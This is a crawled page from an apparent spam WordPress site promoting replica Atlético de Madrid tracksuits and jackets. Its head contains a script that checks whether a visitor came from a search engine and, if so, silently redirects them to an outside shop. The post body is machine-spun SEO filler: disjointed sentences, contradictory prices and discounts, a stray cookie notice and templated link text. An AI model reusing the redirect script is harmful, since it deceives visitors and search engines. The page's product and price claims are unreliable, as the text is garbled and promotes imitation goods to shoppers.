

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moulinbousson.com/chaqueta-n98-atletico-de-madrid-verde-2/
body_size: 10845
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<title>
chaqueta n98 atletico de madrid verde - Ropa de Entrenamiento de Atlético de Madrid → Calidad Thai AAARopa de Entrenamiento de Atlético de Madrid → Calidad Thai AAA	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://moulinbousson.com/wp-content/themes/twentyten/style.css?ver=20240402" />
<link rel="pingback" href="https://moulinbousson.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://moulinbousson.com/chaqueta-n98-atletico-de-madrid-verde-2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="chaqueta n98 atletico de madrid verde - Ropa de Entrenamiento de Atlético de Madrid → Calidad Thai AAA" />
	<meta property="og:description" content="Chándal para Hombre, Sudadera Hombres de Cambio Gradual Jersey de Manga Larga Capucha Sudadera Tops Blusa Chaqueta Abrigo Outwear &#8211; Ocasión: ropa de diario, trabajo, calle,deportes,compras, playa o cualquier lugar informal. Para hombre, para mujer, para adulto, para niño o &hellip; Sigue leyendo &rarr;" />
	<meta property="og:url" content="https://moulinbousson.com/chaqueta-n98-atletico-de-madrid-verde-2/" />
	<meta property="og:site_name" content="Ropa de Entrenamiento de Atlético de Madrid → Calidad Thai AAA" />
	<meta property="article:published_time" content="2021-11-19T08:05:47+00:00" />
	<meta property="og:image" content="https://idolos-store.com/3314-thickbox_default/chandal-atletico-de-madrid-18-19-nino.jpg" />
	<meta name="author" content="istern" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="istern" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://moulinbousson.com/chaqueta-n98-atletico-de-madrid-verde-2/","url":"https://moulinbousson.com/chaqueta-n98-atletico-de-madrid-verde-2/","name":"chaqueta n98 atletico de madrid verde - Ropa de Entrenamiento de Atlético de Madrid → Calidad Thai AAA","isPartOf":{"@id":"https://moulinbousson.com/#website"},"primaryImageOfPage":{"@id":"https://moulinbousson.com/chaqueta-n98-atletico-de-madrid-verde-2/#primaryimage"},"image":{"@id":"https://moulinbousson.com/chaqueta-n98-atletico-de-madrid-verde-2/#primaryimage"},"thumbnailUrl":"https://idolos-store.com/3314-thickbox_default/chandal-atletico-de-madrid-18-19-nino.jpg","datePublished":"2021-11-19T08:05:47+00:00","author":{"@id":"https://moulinbousson.com/#/schema/person/cdb4e0d27cd142c7c3df6e316234a07d"},"breadcrumb":{"@id":"https://moulinbousson.com/chaqueta-n98-atletico-de-madrid-verde-2/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://moulinbousson.com/chaqueta-n98-atletico-de-madrid-verde-2/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://moulinbousson.com/chaqueta-n98-atletico-de-madrid-verde-2/#primaryimage","url":"https://idolos-store.com/3314-thickbox_default/chandal-atletico-de-madrid-18-19-nino.jpg","contentUrl":"https://idolos-store.com/3314-thickbox_default/chandal-atletico-de-madrid-18-19-nino.jpg"},{"@type":"BreadcrumbList","@id":"https://moulinbousson.com/chaqueta-n98-atletico-de-madrid-verde-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://moulinbousson.com/"},{"@type":"ListItem","position":2,"name":"chaqueta n98 atletico de madrid verde"}]},{"@type":"WebSite","@id":"https://moulinbousson.com/#website","url":"https://moulinbousson.com/","name":"Ropa de Entrenamiento de Atlético de Madrid → Calidad Thai AAA","description":"Ofrecemos camisetas entrenamiento, sudadera Atlético de Madrid, chaqueta Atlético de Madrid, chandal Atlético de Madrid 2024 2025 para hombre y niño.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moulinbousson.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://moulinbousson.com/#/schema/person/cdb4e0d27cd142c7c3df6e316234a07d","name":"istern","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://moulinbousson.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=96&d=mm&r=g","caption":"istern"},"sameAs":["http://moulinbousson.com"],"url":"https://moulinbousson.com/author/Quetzalxochitl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ropa de Entrenamiento de Atlético de Madrid → Calidad Thai AAA &raquo; Feed" href="https://moulinbousson.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moulinbousson.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoulinbousson.com%2Fchaqueta-n98-atletico-de-madrid-verde-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moulinbousson.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoulinbousson.com%2Fchaqueta-n98-atletico-de-madrid-verde-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://moulinbousson.com/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://moulinbousson.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moulinbousson.com/wp-json/wp/v2/posts/518" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://moulinbousson.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://moulinbousson.com/?p=518' />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://micamiseta.futbol/es_ES/taxons/mica/entrenamiento/la-liga/atletico-de-madrid"
}</script><link rel="icon" href="https://moulinbousson.com/wp-content/uploads/2021/11/2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://moulinbousson.com/wp-content/uploads/2021/11/2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moulinbousson.com/wp-content/uploads/2021/11/2.png" />
<meta name="msapplication-TileImage" content="https://moulinbousson.com/wp-content/uploads/2021/11/2.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-518 single-format-standard wp-theme-twentyten">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://moulinbousson.com/" rel="home">Ropa de Entrenamiento de Atlético de Madrid → Calidad Thai AAA</a>
					</span>
				</div>
				<div id="site-description">Ofrecemos camisetas entrenamiento, sudadera Atlético de Madrid, chaqueta Atlético de Madrid, chandal Atlético de Madrid 2024 2025 para hombre y niño.</div>

				<img src="https://moulinbousson.com/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="Ropa de Entrenamiento de Atlético de Madrid → Calidad Thai AAA" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Saltar al contenido</a></div>
				<div class="menu"><ul>
<li ><a href="https://moulinbousson.com/">Inicio</a></li></ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://moulinbousson.com/chaqueta-chandal-rosa-atletico-de-madrid-2/" rel="prev"><span class="meta-nav">&larr;</span> chaqueta chandal rosa atletico de madrid</a></div>
					<div class="nav-next"><a href="https://moulinbousson.com/chaqueta-chandal-atletico-de-madrid-2018-2/" rel="next">chaqueta chandal atletico de madrid 2018 <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-518" class="post-518 post type-post status-publish format-standard hentry category-uncategorized tag-chaqueta-atletico-de-madrid-imitacion tag-comprar-sudadera-atletico-de-madrid tag-entrenamiento-chandal-rosa-atletico-de-madrid-nino-xl">
					<h1 class="entry-title">chaqueta n98 atletico de madrid verde</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publicada el</span> <a href="https://moulinbousson.com/chaqueta-n98-atletico-de-madrid-verde-2/" title="9:05 am" rel="bookmark"><span class="entry-date">19 de noviembre de 2021</span></a> <span class="meta-sep">por</span> <span class="author vcard"><a class="url fn n" href="https://moulinbousson.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern">istern</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><a href="https://micamiseta.futbol/es_ES/taxons/mica/entrenamiento/la-liga/atletico-de-madrid"><a href="https://micamiseta.futbol/es_ES/"><img decoding="async" style='clear:both; float:right; padding:10px 0px 10px 10px; border:0px; max-width: 385px;' alt="Chándal Atlético de Madrid 18-19 Niño - Idolos Store" src="https://idolos-store.com/3314-thickbox_default/chandal-atletico-de-madrid-18-19-nino.jpg"></a></a> Chándal para Hombre, Sudadera Hombres de Cambio Gradual Jersey de Manga Larga Capucha Sudadera Tops Blusa Chaqueta Abrigo Outwear &#8211; Ocasión: ropa de diario, trabajo, calle,deportes,compras, playa o cualquier lugar informal. Para hombre, para mujer, para adulto, para niño o niña, tenemos un catálogo para todos los gustos. Aquí tienes algunas caraterísticas del producto tal y como las muestra el vendedor: «Conjunto de Sudadera con capucha para mujer, ropa deportiva, chaqueta informal, sudadera y pantalones, chándal de empalme, 2 uds.». Contamos con una amplia gama de las equipaciones, las líneas de. Aquí encuentras una variada lista de modelos de chándal de mujer y de niña en diversas tiendas. Adidas, una de las mejores marcas que existe en cuanto a fabricación de material deportivo, si deseas descubrir los mejores y más señalados modelos de chándal de mujer con las peculiaridades más destacadas, entonces no te puedes perder nuestra web. De esta forma, te será más simple comparar los numerosos precios y modelos de chándal. Este chándal de mujer tiene un precio de 52,53 euros.</p>
<p><img decoding="async" style="clear:both; float:left; padding:10px 10px 10px 0px;border:0px; max-width: 385px;" src="https://cdn.stocksnap.io/img-thumbs/960w/VYTEWBJEXM.jpg" /> Con este chollo en chandals para señora estarás ahorrando 13,59 euros respecto a su PVP recomendado. Con este estupendo chollo puedes ahorrar un 51% en tus chandals de mujer. Aprovecha este chollo para ahorrar un 51% en tus chandals para señora. Puedes ver a continuación interesantes propuestas de chandals para señora. Por solo 19,87 euros te llevas tu nuevo chándal de señora a estrenar. Fíjate que su precio normal es de 82,23 euros ¡ Puedes llevarte tu chándal por solo 14,42 euros, en lugar de los 29,41 euros que es su precio normal. Sin esta oferta, tu chándal para mujer te costaría 28,80 euros. Encuentra ya el chándal del equipo de tus amores. A continuación tienes las especificaciones del producto tal y como las señala la tienda: «Conjunto de sudadera con capucha y pantalones para mujer, chándal de manga larga con cremallera, ropa femenina de otoño e invierno». Aquí ves las especificaciones del producto tal y como las refiere la tienda: «Chándal de otoño para mujer, ropa deportiva, jerséis, sudaderas con capucha y pantalones, conjunto de dos piezas». Aquí tienes las especificaciones del producto según las ofrece la tienda: «Conjunto de 2 piezas formado por Sudadera con capucha y pantalones estampados para mujer, chándal con bolsillos, Otoño e Invierno».</p>
<p> I he comprado todos los artículos de las direcciones web enumeradas. Este sitio web utiliza cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábitos de navegación. En esta web tienes la mayor selección de vestimenta del Atletico de Madrid. Chandal del Atletico de Madrid 2020-2021 totalmente nuevos y con etiquetas en tallas: S, M, L, XL y 2XL, camisetas futbol no dudes en dejar pasar esta ocasion. Tenemos la mejor calidad en replicas de camisetas de fútbol, totalmente personalizadas con nombre y numero a tu gusto. Encuentra la camiseta oficial de tus jugadores favoritos como João Félix, Diego Costa o Koke Resurrección y personaliza la camiseta del Atlético de Madird con tu nombre y número oficial del club colchonero. A continuación tienes las especificaciones del producto según las indica la tienda: «NewAsia conjunto deportivo elástico de 2 piezas para mujer, chándal ajustado sin mangas con cuello redondo, Tops cortos y pantalones largos ajustados, conjuntos deportivos». Por último, tenga en cuenta que las tiendas que ofrecen estos Chandals atletico madrid son reconocidas por su fiabilidad y confianza. Segunda equipación Atletico de Madrid 2016 es una M o L. Buena calidad Medidas: 52cm de percho (104cm) 75cm de largo.</p>
<p> Consigue ya la equipación del Atlético de Madrid para la temporada 2020-2021. Entra en JD Sports y descubre sus camisetas oficiales, ropa de chándal y más de Nike. Además, si quieres personalizar tu equipación, podrás hacerlo con la serigrafía oficial del Atlético de Madrid. Obtén un fantástico ahorro del 50% en tu nuevo chándal para señora aprovechando interesante descuento. Tu nuevo chándal para señora a un precio de chollo de solo 6,35 euros. Fíjate que su precio normal es de 11,99 euros ¡ Fíjate que su precio normal es de 17,07 euros ¡ Y todo ello a un precio de chollo: 14,97 euros. Además, te permite encontrar fácilmente un precio más económico. Chandal Atlético de Madrid 2021/2022 Cuello Alto Rojo Chaqueta de fútbol. Unsubscribe from Atlético de Madrid? 12. La más alta calidad Chándal Del Atlético De Madrid comparado! Chandal real madrid temporada 2015 para niño, tallas infantiles desde 1 hasta 16 años, envios contrarrembolso a toda España, Canarias y Baleares. Elige el chándal que sepas que más le gusta y que le valga para la temporada que necesite. Nueva Temporada. Diferentes tallas.</p>
<p> Sin esta oferta, tu chándal para mujer te costaría 29,94 euros. Tu nuevo chándal de chica por tan solo 16,08 euros. Aprovecha esta sensacional oferta y hazte con tu nuevo chándal para señora por tan solo 19,86 euros. 108,50 € oferta 59,70 € Camiseta Nike 2a Atlético mujer 19 2020 Stadium. Con esta oferta ahorras ahora un 44% en chandals de mujer. Ahorra mucho más con este descuento del 49% en chandals para mujer aprovechando este magnífico chollo. Hazte ahora con un descuento del 49% para tus chandals de señora. Llévate ahora un 49% de descuento en este chándal para mujer. Con tu chándal estarás en el hogar o practicando deporte con una elegancia y un estilo que te encantará. Selecciona un estilo deportivo para que disfrutes cuando estés en casa y te sientas cómoda y confortable cuando vayas a descansar o a hacer ejercicio. Comprueba dónde han lanzado ofertas geniales de esta ropa para hacer ejercicio o estar en casa y hazte con tu chándal preferido ahora mismo. Chándal de entrenamiento de presentación del Real Madrid.</p>
<p>Si usted adoraba este artículo y también le gustaría recibir más información sobre <a href="https://micamiseta.futbol/es_ES/taxons/mica/entrenamiento/la-liga/atletico-de-madrid">camiseta entrenamiento atletico de madrid</a> por favor visite nuestro propio sitio.</p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							Esta entrada ha sido publicada en <a href="https://moulinbousson.com/category/uncategorized/" rel="category tag">Uncategorized</a> y etiquetada como <a href="https://moulinbousson.com/tag/chaqueta-atletico-de-madrid-imitacion/" rel="tag">chaqueta atletico de madrid imitación</a>, <a href="https://moulinbousson.com/tag/comprar-sudadera-atletico-de-madrid/" rel="tag">comprar sudadera atletico de madrid</a>, <a href="https://moulinbousson.com/tag/entrenamiento-chandal-rosa-atletico-de-madrid-nino-xl/" rel="tag">entrenamiento chandal rosa atletico de madrid niño xl</a>. Guarda el <a href="https://moulinbousson.com/chaqueta-n98-atletico-de-madrid-verde-2/" title="Enlace Permanente a chaqueta n98 atletico de madrid verde" rel="bookmark">enlace permanente</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-518 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://moulinbousson.com/chaqueta-chandal-rosa-atletico-de-madrid-2/" rel="prev"><span class="meta-nav">&larr;</span> chaqueta chandal rosa atletico de madrid</a></div>
						<div class="nav-next"><a href="https://moulinbousson.com/chaqueta-chandal-atletico-de-madrid-2018-2/" rel="next">chaqueta chandal atletico de madrid 2018 <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="https://moulinbousson.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archivo</h3>
				<ul>
						<li><a href='https://moulinbousson.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://moulinbousson.com/2025/06/'>junio 2025</a></li>
